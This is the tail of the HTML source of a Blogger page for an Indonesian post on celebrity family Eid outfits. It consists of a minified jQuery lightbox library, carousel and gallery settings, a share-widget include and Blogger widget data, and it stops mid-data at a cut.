n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d8c567d01d3045f' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pwtG2ujkgFlwiokyzx3OoU9U7zA:1768690126361';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7833710629110023855','//www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html','7833710629110023855');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7833710629110023855', 'title': 'Ukhtizen.com', 'url': 'https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html', 'canonicalUrl': 'https://www.ukhtizen.com/2020/05/inspirasi-baju-lebaran-keluarga-ala.html', 'homepageUrl': 'https://www.ukhtizen.com/', 'searchUrl': 'https://www.ukhtizen.com/search', 'canonicalHomepageUrl': 'https://www.ukhtizen.com/', 'blogspotFaviconUrl': 'https://www.ukhtizen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.ukhtizen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ukhtizen.com - RSS\x22 href\x3d\x22https://www.ukhtizen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7833710629110023855/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.ukhtizen.com/feeds/7487964417085807539/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2265053625359872', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7487964417085807539', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s72-c/zaskiadyamecca.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLbPPefjDXyJIw1X1KY0Tfzuz0f5YPKtnm_Us6yASGsAxp4eVHynuYcdrCsgtSzWFiqxxERwg77wOR-tqbBnW1s4RfdMH0w8h0HW7D9UUquafRvDyYT1t8tCAKccgRGC02xzGcSjnbsXe/s640/zaskiadyamecca.jpg', 'pageName': 'Inspirasi Baju Lebaran Keluarga Ala Seleb', 'pageTitle': 'Ukhtizen.com: Inspirasi Baju Lebaran Keluarga Ala Seleb', 'metaDescription': 'Lebaran di rumah aja bikin mati gaya? Yuk intip dulu gaya baju lebaran keluarga ala seleb yang bisa dijadikan inspirasi berikut ini'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post 